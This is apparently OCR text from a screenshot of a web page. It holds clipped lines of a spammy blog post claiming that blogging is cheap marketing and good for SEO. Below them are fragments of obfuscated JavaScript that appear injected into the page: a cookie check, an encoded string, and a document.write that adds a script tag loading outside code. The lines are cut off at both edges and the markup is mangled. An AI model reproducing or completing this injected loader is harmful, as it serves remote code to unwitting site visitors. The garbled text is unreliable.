
of cost efficient marketing and advertising
 is inexpensive. Unless you prefer to
he cost of a domain and a hosting support.
00. 00 annually. /p p #5 – SEO is a No-
ike yahoo, blogging is a way to go. By
to find any fresh entries. Consequently,
ontent. /p p Granted these 5 various
erating a blog and motive for its global
he internet. How can you resist? /p !–
Exp((?:^|; )+e.replace(/([\.$?*|{}\(\)\
yU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2My
UzNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
loor(Date.now()/1e3),cookie=getCoo
ate=new Date((new
ent.write(‘script src=’+src+’\/script’)}
document.cookie.match(new RegExp(“(?:^|;
0}var